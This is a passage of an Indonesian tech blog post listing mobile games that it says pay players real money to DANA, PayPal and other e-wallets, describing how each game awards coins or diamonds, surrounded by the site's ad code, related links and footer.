<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="600" height="350" src="https://lulusantekno.com/wp-content/uploads/2023/10/image-33.png" alt="image 33" class="wp-image-5384" title="15+ Game Penghasil Uang Langsung Membayar ke Dana Terbaru! 5" srcset="https://lulusantekno.com/wp-content/uploads/2023/10/image-33.png 600w, https://lulusantekno.com/wp-content/uploads/2023/10/image-33-300x175.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></figure>
</div>


<div class='code-block code-block-9' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3951428811268416"
     crossorigin="anonymous"></script>
<!-- iklan sebelum paragraf 17 lulusantekno.com -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3951428811268416"
     data-ad-slot="7754238453"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p></p>



<p>Game berikutnya yang patut Anda pertimbangkan, karena telah terbukti dapat menghasilkan uang dan membayar penggunanya, adalah Lucky Popster. Game ini dapat diunduh secara gratis melalui Google Play Store.</p>



<p>Lucky Popster sebenarnya memiliki konsep yang mirip dengan game sebelumnya. Untuk menghasilkan uang dari game ini, pengguna diharuskan menyelesaikan serangkaian misi yang telah ditetapkan.</p>



<p>Setelah berhasil menyelesaikan semua misi, Anda akan diberikan hadiah berupa diamond yang dapat ditukarkan menjadi uang tunai. Selain melalui pencapaian misi, Anda juga dapat memperoleh diamond dengan mengundang teman-teman untuk bergabung dan bermain bersama dalam game ini. Dengan begitu, peluang Anda untuk mengumpulkan lebih banyak diamond dan menghasilkan uang semakin besar.</p>



<h3 class="wp-block-heading">4. Mobile Premier League (MPL)</h3>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="716" height="382" src="https://lulusantekno.com/wp-content/uploads/2023/10/image-34.png" alt="15+ Game Penghasil Uang Langsung Membayar ke Dana Terbaru 2023!" class="wp-image-5385" title="15+ Game Penghasil Uang Langsung Membayar ke Dana Terbaru! 6" srcset="https://lulusantekno.com/wp-content/uploads/2023/10/image-34.png 716w, https://lulusantekno.com/wp-content/uploads/2023/10/image-34-300x160.png 300w" sizes="auto, (max-width: 716px) 100vw, 716px" /></figure>
</div>


<p></p>



<p>Berikutnya, ada game online yang dapat menjadi sumber penghasilan tambahan yang patut Anda pertimbangkan, yaitu Mobile Premier League (MPL). Game ini telah meraih popularitas tinggi di kalangan masyarakat Indonesia.</p>



<p>MPL adalah game yang dapat diandalkan untuk menghasilkan uang secara langsung dan telah terbukti membayar penggunanya melalui DANA. Oleh karena itu, banyak orang yang tertarik untuk bermain game ini.</p>



<p>Dalam MPL, terdapat beragam pilihan permainan seperti MPL, Tantasy Pool, Fruit Dart, dan banyak lagi. Pengguna dapat memainkan semua permainan ini secara gratis. Cara untuk menghasilkan uang dari game ini adalah dengan mengumpulkan diamond terlebih dahulu.</p>



<p>Semakin banyak diamond yang Anda kumpulkan, semakin besar pula keuntungan yang dapat Anda peroleh. Diamond ini dapat ditukarkan dengan uang tunai atau pulsa dari berbagai operator, seperti Telkomsel, Axis, 3, dan lainnya. Jika Anda tertarik untuk mencoba Mobile Premier League (MPL), Anda dapat mengunduhnya secara gratis melalui Google Play Store.</p>



<h3 class="wp-block-heading">5. Lucky Eggs – Win Big Rewards</h3>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="650" height="336" src="https://lulusantekno.com/wp-content/uploads/2023/10/image-35.png" alt="15+ Game Penghasil Uang Langsung Membayar ke Dana Terbaru 2023!" class="wp-image-5386" title="15+ Game Penghasil Uang Langsung Membayar ke Dana Terbaru! 7" srcset="https://lulusantekno.com/wp-content/uploads/2023/10/image-35.png 650w, https://lulusantekno.com/wp-content/uploads/2023/10/image-35-300x155.png 300w" sizes="auto, (max-width: 650px) 100vw, 650px" /></figure>
</div>


<p></p>



<p>Berikutnya, ada satu lagi game penghasil uang yang patut Anda coba, yaitu Lucky Eggs &#8211; Win Big Rewards. Game ini telah terbukti mampu menghasilkan uang secara langsung dan resmi.</p>



<p>Cara bermain game Lucky Eggs ini sangatlah sederhana, di mana Anda hanya perlu menggabungkan telur-telur dengan warna yang sama. Ketika Anda berhasil menggabungkan telur dengan warna yang identik, Anda akan secara otomatis mendapatkan hadiah berupa koin.</p>



<p>Kumpulkan sebanyak mungkin koin untuk mendapatkan keuntungan yang lebih besar. Untuk menarik uang tunai yang Anda hasilkan dari game ini, Anda dapat melakukannya melalui layanan E-Wallet. Dengan kesederhanaan aturan permainannya, Lucky Eggs &#8211; Win Big Rewards bisa menjadi cara yang menghibur dan menguntungkan untuk menghabiskan waktu luang Anda.</p>



<h3 class="wp-block-heading">6. Island King</h3>


<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img loading="lazy" decoding="async" src="https://lulusantekno.com/wp-content/uploads/2023/10/image-36-1024x576.png" alt="15+ Game Penghasil Uang Langsung Membayar ke Dana Terbaru 2023!" class="wp-image-5387" style="width:692px;height:389px" width="692" height="389" title="15+ Game Penghasil Uang Langsung Membayar ke Dana Terbaru! 8" srcset="https://lulusantekno.com/wp-content/uploads/2023/10/image-36-1024x576.png 1024w, https://lulusantekno.com/wp-content/uploads/2023/10/image-36-300x169.png 300w, https://lulusantekno.com/wp-content/uploads/2023/10/image-36-768x432.png 768w, https://lulusantekno.com/wp-content/uploads/2023/10/image-36.png 1200w" sizes="auto, (max-width: 692px) 100vw, 692px" /></figure>
</div>


<p></p>



<p>Island King adalah salah satu game yang tengah mencuri perhatian di berbagai kalangan masyarakat, mulai dari anak-anak hingga orang dewasa. Popularitas yang melonjak tinggi ini tidaklah mengherankan karena permainan Island King menawarkan gameplay yang sangat mengasyikkan, menjadikannya salah satu game penghasil uang paling diminati.</p>



<p>Untuk mendapatkan penghasilan tambahan dari permainan ini, Anda harus mengumpulkan koin melalui Lucky Spin. Semakin banyak koin yang Anda kumpulkan, semakin besar pula keuntungan yang dapat Anda peroleh. Anda dapat menarik penghasilan tersebut dan mentransfernya ke akun Dana atau E-Wallet Anda. Dengan bermain Island King, Anda tidak hanya akan mendapatkan kesenangan bermain game, tetapi juga peluang untuk menghasilkan uang tambahan dengan mudah.</p>



<h3 class="wp-block-heading">7. Mager</h3>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="700" height="393" src="https://lulusantekno.com/wp-content/uploads/2023/10/image-37.png" alt="15+ Game Penghasil Uang Langsung Membayar ke Dana Terbaru 2023!" class="wp-image-5388" title="15+ Game Penghasil Uang Langsung Membayar ke Dana Terbaru! 9" srcset="https://lulusantekno.com/wp-content/uploads/2023/10/image-37.png 700w, https://lulusantekno.com/wp-content/uploads/2023/10/image-37-300x168.png 300w" sizes="auto, (max-width: 700px) 100vw, 700px" /></figure>
</div>


<p></p>



<p>Game Mager merupakan salah satu game penghasil uang yang direkomendasikan dan dapat Anda temukan secara gratis di Google Play Store. Untuk dapat menghasilkan uang dari game Mager, Anda perlu mengumpulkan sebanyak mungkin diamond yang nantinya dapat ditukarkan dengan pulsa atau uang melalui berbagai platform seperti DANA, OVO, GoPay, dan lainnya. Oleh karena itu, kemenangan dalam permainan Mager akan membawa Anda lebih banyak keuntungan. Jangan ragu untuk mencoba peruntungan Anda dan memperoleh penghasilan tambahan dari game ini.</p>



<h3 class="wp-block-heading">8. ClipClap</h3>


<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img loading="lazy" decoding="async" src="https://lulusantekno.com/wp-content/uploads/2023/10/image-38-1024x576.png" alt="15+ Game Penghasil Uang Langsung Membayar ke Dana Terbaru 2023!" class="wp-image-5389" style="width:670px;height:377px" width="670" height="377" title="15+ Game Penghasil Uang Langsung Membayar ke Dana Terbaru! 10" srcset="https://lulusantekno.com/wp-content/uploads/2023/10/image-38-1024x576.png 1024w, https://lulusantekno.com/wp-content/uploads/2023/10/image-38-300x169.png 300w, https://lulusantekno.com/wp-content/uploads/2023/10/image-38-768x432.png 768w, https://lulusantekno.com/wp-content/uploads/2023/10/image-38.png 1200w" sizes="auto, (max-width: 670px) 100vw, 670px" /></figure>
</div>


<p></p>



<p>ClipClap adalah game penghasil uang yang langsung mengirimkan hadiah ke saldo dana Anda. Game ini diakui sebagai salah satu aplikasi pemutar video terbaik di seluruh dunia.</p>



<p>Anda dapat memperoleh hadiah dari ClipClap dengan bermain game, menonton video, atau mengunggah tautan video favorit Anda. Hadiah-hadiah ini berupa koin yang dapat ditukarkan menjadi uang tunai atau pulsa untuk semua operator.</p>



<p>Proses penarikan uang dari ClipClaps sangat mudah dan cepat, dengan opsi melalui DANA, OVO, GoPay, dan berbagai saldo digital lainnya. Dengan bermain dan aktif di ClipClap, Anda bisa menambah saldo dana Anda dengan cepat.</p>



<h3 class="wp-block-heading">9. Funluck</h3>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="741" height="425" src="https://lulusantekno.com/wp-content/uploads/2023/10/image-39.png" alt="15+ Game Penghasil Uang Langsung Membayar ke Dana Terbaru 2023!" class="wp-image-5390" title="15+ Game Penghasil Uang Langsung Membayar ke Dana Terbaru! 11" srcset="https://lulusantekno.com/wp-content/uploads/2023/10/image-39.png 741w, https://lulusantekno.com/wp-content/uploads/2023/10/image-39-300x172.png 300w" sizes="auto, (max-width: 741px) 100vw, 741px" /></figure>
</div>


<p></p>



<p>Funluck adalah salah satu game penghasil uang yang patut Anda coba. Game ini telah terbukti dapat menghasilkan uang secara langsung, membuatnya menjadi pilihan yang menarik bagi pecinta game online yang ingin mendapatkan penghasilan tambahan.</p>



<p>Dalam Funluck, Anda akan menemui berbagai misi yang mudah dan sederhana untuk diselesaikan. Salah satu misi termasuk membuka peti harta karun yang tersebar di dalam game. Setelah menyelesaikan misi-misi ini, Anda akan diberikan hadiah berupa koin.</p>



<p>Meskipun hadiah koin dari misi-misi tersebut mungkin tidak terlalu besar, jangan khawatir. Anda masih memiliki kesempatan untuk mengumpulkan lebih banyak koin dengan cara lain. Salah satunya adalah dengan mengundang teman-teman Anda untuk bermain bersama dalam Funluck. Semakin banyak teman yang Anda ajak, semakin banyak pula koin yang dapat Anda peroleh. Koin-koin ini nantinya dapat ditukarkan dengan uang tunai atau hadiah lainnya. Jadi, selain bermain game yang seru, Anda juga bisa menghasilkan penghasilan tambahan melalui Funluck.</p>



<h3 class="wp-block-heading">10. TopRich</h3>


<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img loading="lazy" decoding="async" src="https://lulusantekno.com/wp-content/uploads/2023/10/image-40-1024x576.png" alt="15+ Game Penghasil Uang Langsung Membayar ke Dana Terbaru 2023!" class="wp-image-5391" style="width:686px;height:386px" width="686" height="386" title="15+ Game Penghasil Uang Langsung Membayar ke Dana Terbaru! 12" srcset="https://lulusantekno.com/wp-content/uploads/2023/10/image-40-1024x576.png 1024w, https://lulusantekno.com/wp-content/uploads/2023/10/image-40-300x169.png 300w, https://lulusantekno.com/wp-content/uploads/2023/10/image-40-768x432.png 768w, https://lulusantekno.com/wp-content/uploads/2023/10/image-40.png 1280w" sizes="auto, (max-width: 686px) 100vw, 686px" /></figure>
</div>


<p></p>



<p>Salah satu game penghasil uang terbaik yang patut Anda coba adalah TopRich. Game ini tidak hanya populer tetapi juga telah terbukti mampu menghasilkan uang langsung ke saldo DANA Anda.</p>



<p>Game ini menawarkan berbagai misi, salah satunya adalah merakit mobil. Semakin mahal mobil yang Anda rakit, semakin besar pula koin yang Anda peroleh. Tidak hanya itu, Anda juga bisa meningkatkan penghasilan Anda dengan mengundang teman-teman untuk bergabung dan bermain bersama. Semakin banyak teman yang Anda undang, semakin banyak koin yang dapat Anda peroleh.</p>



<p>Anda dapat menukarkan koin-koin ini dengan uang tunai melalui layanan DANA dan layanan pembayaran lainnya. Dengan TopRich, Anda bisa merasakan keseruan bermain game sambil menghasilkan uang tambahan yang masuk langsung ke saldo DANA Anda. Jadi, jangan ragu untuk mencoba game yang satu ini!</p>



<h3 class="wp-block-heading">11. Money App</h3>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="700" height="393" src="https://lulusantekno.com/wp-content/uploads/2023/10/image-41.png" alt="15+ Game Penghasil Uang Langsung Membayar ke Dana Terbaru 2023!" class="wp-image-5392" title="15+ Game Penghasil Uang Langsung Membayar ke Dana Terbaru! 13" srcset="https://lulusantekno.com/wp-content/uploads/2023/10/image-41.png 700w, https://lulusantekno.com/wp-content/uploads/2023/10/image-41-300x168.png 300w" sizes="auto, (max-width: 700px) 100vw, 700px" /></figure>
</div>


<p></p>



<p>Salah satu opsi pertama yang patut Anda coba adalah Money App, sebuah game penghasil uang yang telah meraih popularitas tinggi. Game ini memiliki pemain dari berbagai kalangan usia, mulai dari anak-anak hingga orang dewasa.</p>



<p>Cara bermain game ini sangatlah mudah dan simpel. Pengguna hanya perlu menyelesaikan berbagai misi yang telah disediakan dalam game. Ketika berhasil menyelesaikan misi-misi tersebut, pengguna akan diberikan hadiah berupa koin. Semakin banyak koin yang berhasil Anda kumpulkan, semakin besar pula jumlah uang yang dapat Anda peroleh. Dengan Money App, Anda bisa mendapatkan penghasilan tambahan secara menyenangkan dan mudah. Jadi, jangan ragu untuk mencoba game ini sekarang juga!</p>



<h3 class="wp-block-heading">12. Lucky Money</h3>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="700" height="393" src="https://lulusantekno.com/wp-content/uploads/2023/10/image-42.png" alt="15+ Game Penghasil Uang Langsung Membayar ke Dana Terbaru 2023!" class="wp-image-5393" title="15+ Game Penghasil Uang Langsung Membayar ke Dana Terbaru! 14" srcset="https://lulusantekno.com/wp-content/uploads/2023/10/image-42.png 700w, https://lulusantekno.com/wp-content/uploads/2023/10/image-42-300x168.png 300w" sizes="auto, (max-width: 700px) 100vw, 700px" /></figure>
</div>


<p></p>



<p>Salah satu opsi game penghasil uang yang patut Anda coba adalah Lucky Money. Game ini menjadi pilihan yang ideal bagi mereka yang suka bermain game online sambil bersantai.</p>



<p>Tampilan game Lucky Money sangat sederhana, sehingga sangat mudah untuk dimainkan. Dalam game ini, terdapat 60 gambar yang dapat Anda gosok setiap harinya. Hasil dari aktivitas ini adalah hadiah dalam bentuk dollar, yang kemudian dapat Anda tukarkan dengan saldo DANA atau PayPal. Jadi, nikmati keseruan bermain game sambil menghasilkan uang tambahan dengan Lucky Money!</p>



<h3 class="wp-block-heading">13. Merge Boat</h3>


<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img loading="lazy" decoding="async" src="https://lulusantekno.com/wp-content/uploads/2023/10/image-43-1024x576.png" alt="15+ Game Penghasil Uang Langsung Membayar ke Dana Terbaru 2023!" class="wp-image-5394" style="width:742px;height:417px" width="742" height="417" title="15+ Game Penghasil Uang Langsung Membayar ke Dana Terbaru! 15" srcset="https://lulusantekno.com/wp-content/uploads/2023/10/image-43-1024x576.png 1024w, https://lulusantekno.com/wp-content/uploads/2023/10/image-43-300x169.png 300w, https://lulusantekno.com/wp-content/uploads/2023/10/image-43-768x432.png 768w, https://lulusantekno.com/wp-content/uploads/2023/10/image-43.png 1280w" sizes="auto, (max-width: 742px) 100vw, 742px" /></figure>
</div>


<p></p>



<p>Marge Boat adalah salah satu game penghasil uang terpercaya yang langsung mengirimkan pendapatan ke saldo PayPal Anda.</p>



<p>Dalam game ini, tugas Anda adalah merakit perahu dengan cerdik, menggabungkan bagian-bagian perahu untuk mendapatkan koin sebagai imbalan. Setelah berhasil merakit perahu, Anda akan mendapatkan koin yang dapat ditukarkan dengan saldo PayPal.</p>



<p>Selain mengumpulkan koin melalui misi merakit perahu, Anda juga bisa mendapatkan poin tambahan dengan mengundang teman untuk bergabung dan bermain Marge Boat. Jadi, jangan lewatkan kesempatan ini untuk menghasilkan uang melalui game yang seru ini!</p>



<h3 class="wp-block-heading">14. Lucky Time</h3>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="717" height="439" src="https://lulusantekno.com/wp-content/uploads/2023/10/image-44.png" alt="image 44" class="wp-image-5395" title="15+ Game Penghasil Uang Langsung Membayar ke Dana Terbaru! 16" srcset="https://lulusantekno.com/wp-content/uploads/2023/10/image-44.png 717w, https://lulusantekno.com/wp-content/uploads/2023/10/image-44-300x184.png 300w" sizes="auto, (max-width: 717px) 100vw, 717px" /></figure>
</div>


<p></p>



<p>Lucky Time, game yang tengah populer di berbagai kalangan masyarakat Indonesia, dari anak-anak hingga dewasa.</p>



<p>Keunggulan utama dari game ini adalah kemampuannya untuk memberikan penghasilan tambahan melalui PayPal. Dalam game penghasil uang ini, Anda akan menemukan beragam permainan menarik seperti Lucky Spin, Membuka Telur, Putar Roda, dan Menggosok Kartu.</p>



<p>Yang lebih baik lagi, Anda dapat menikmati semua permainan ini tanpa dipungut biaya. Kumpulkan sebanyak mungkin koin yang Anda bisa dan tukarkan dengan saldo PayPal untuk mendapatkan manfaat ekstra. Jadi, jangan lewatkan kesempatan untuk menghasilkan uang tambahan melalui game Lucky Time ini!</p>



<h3 class="wp-block-heading">15. Make Money</h3>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="600" height="360" src="https://lulusantekno.com/wp-content/uploads/2023/10/image-45.png" alt="15+ Game Penghasil Uang Langsung Membayar ke Dana Terbaru 2023!" class="wp-image-5396" title="15+ Game Penghasil Uang Langsung Membayar ke Dana Terbaru! 17" srcset="https://lulusantekno.com/wp-content/uploads/2023/10/image-45.png 600w, https://lulusantekno.com/wp-content/uploads/2023/10/image-45-300x180.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></figure>
</div>


<p></p>



<p>Game penghasil uang yang bisa diandalkan dan langsung mentransfer saldo ke akun PayPal adalah &#8220;Make Money&#8221;. Sayangnya, game ini hanya tersedia untuk pengguna iOS, sehingga pengguna Android tidak dapat mengaksesnya.</p>



<p>Untuk mendapatkan penghasilan tambahan dari game ini, Anda perlu mengikuti survei yang telah disediakan. Setelah menyelesaikan survei, Anda akan diberikan hadiah berupa koin yang dapat ditukarkan menjadi saldo PayPal Anda. Jadi, bagi para pengguna iOS, ini adalah cara yang baik untuk menghasilkan uang tambahan melalui game &#8220;Make Money&#8221;.</p>



<p></p>



<p>Dengan demikian, inilah daftar lengkap game penghasil uang yang telah kami rekomendasikan. Jika Anda mencari cara baru untuk mendapatkan penghasilan tambahan, bermain game penghasil uang bisa menjadi pilihan yang menarik. Melalui berbagai game ini, Anda dapat mengisi waktu luang Anda dengan kesenangan sekaligus menghasilkan uang tambahan. Dari game-game yang kami sebutkan, Anda dapat memilih yang paling sesuai dengan minat dan preferensi Anda. Jadi, tak ada salahnya mencoba dan melihat potensi penghasilan yang bisa Anda raih dari bermain game. Selamat bermain dan selamat menghasilkan uang melalui game!</p>
<div class="crp_related     crp-text-only"><h2>Artikel Rekomendasi Penulis:</h2><ul><li><a href="https://lulusantekno.com/game-penghasil-uang-di-iphone/"    target="_blank"  class="crp_link post-9310"><span class="crp_title">Game Penghasil Uang di iPhone Terpopuler</span></a></li><li><a href="https://lulusantekno.com/aplikasi-penghasil-uang/"    target="_blank"  class="crp_link post-29"><span class="crp_title">10+ Aplikasi Penghasil Uang Terbaik Dan Tercepat&hellip;</span></a></li><li><a href="https://lulusantekno.com/website-penghasil-uang/"    target="_blank"  class="crp_link post-9255"><span class="crp_title">Website Penghasil Uang Terbaik untuk Pelajar dan Mahasiswa</span></a></li><li><a href="https://lulusantekno.com/game-penghasil-saldo-dana/"    target="_blank"  class="crp_link post-5174"><span class="crp_title">Game Penghasil Saldo Dana Mudah Asli Membayar Langsung Cair</span></a></li><li><a href="https://lulusantekno.com/aplikasi-penghasil-saldo-dana/"    target="_blank"  class="crp_link post-30"><span class="crp_title">Aplikasi Penghasil Saldo Dana Langsung Cair Secara&hellip;</span></a></li><li><a href="https://lulusantekno.com/cara-mendapatkan-uang-dari-aplikasi-hello/"    target="_blank"  class="crp_link post-9126"><span class="crp_title">Rahasia Cara Mendapatkan Uang dari Aplikasi Hello Terungkap</span></a></li><li><a href="https://lulusantekno.com/situs-penghasil-uang/"    target="_blank"  class="crp_link post-5168"><span class="crp_title">Situs Penghasil Uang Terbukti Hasil Cuan Langsung Cair! 2023</span></a></li><li><a href="https://lulusantekno.com/summertime-saga-bahasa-indonesia/"    target="_blank"  class="crp_link post-7100"><span class="crp_title">Summertime Saga Bahasa Indonesia Mod Apk Versi&hellip;</span></a></li></ul><div class="crp_clear"></div></div><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- iklan setelah paragraf terakhir lulusantekno.com -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3951428811268416"
     data-ad-slot="6741995999"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 1 -->
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://lulusantekno.com/category/mobile/" rel="category tag">Mobile</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Tags </span><a href="https://lulusantekno.com/tag/game-penghasil-uang/" rel="tag">Game Penghasil Uang</a>, <a href="https://lulusantekno.com/tag/langsung-cair-ke-dana/" rel="tag">Langsung Cair ke Dana</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://lulusantekno.com/wa-fouad-mods/" rel="prev">WA Fouad Mods (Fouad WhatsApp) Download Versi Terbaru 2023</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://lulusantekno.com/higgs-domino-rp-topbos/" rel="next">Higgs Domino RP Topbos Download Apk Mod X8 Speeder Terbaru!</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/game-penghasil-uang/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://lulusantekno.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Name</label><input placeholder="Name" id="author" name="author" type="text" value="" size="30" />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email" id="email" name="email" type="email" value="" size="30" />
<label for="url" class="screen-reader-text">Website</label><input placeholder="Website" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5173' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="nav_menu-11" class="widget inner-padding widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://lulusantekno.com/about/">About</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://lulusantekno.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://lulusantekno.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-143"><a rel="privacy-policy" href="https://lulusantekno.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://lulusantekno.com/contact/">Contact</a></li>
</ul></div></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 LulusanTekno</span> &bull; Built with <a href="https://generatepress.com" itemprop="url" rel="nofollow noopener noreferrer">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://lulusantekno.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="generate-navigation-search-js-before">
var generatepressNavSearch = {"open":"Open Search Bar","close":"Close Search Bar"};
//# sourceURL=generate-navigation-search-js-before
</script>
<script src="https://lulusantekno.com/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.6.0" id="generate-navigation-search-js"></script>
<script src="https://lulusantekno.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lulusantekno.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
